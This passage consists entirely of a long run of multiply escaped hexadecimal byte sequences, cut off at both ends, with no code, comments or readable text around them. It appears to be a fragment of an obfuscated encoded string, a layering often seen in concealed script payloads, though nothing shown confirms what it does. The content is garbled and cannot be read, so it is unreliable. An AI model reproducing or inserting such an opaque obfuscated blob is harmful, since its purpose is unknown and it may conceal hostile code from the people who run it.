5c\x69\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x6f\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x55\x5c\x5c\x31\x78\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x31\x62\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x66\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x66\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x6f\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x55\x5c\x5c\x31\x78\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x31\x62\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x66\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x6f\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x6f\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x31\x76\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x52\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x31\x69\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x52\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c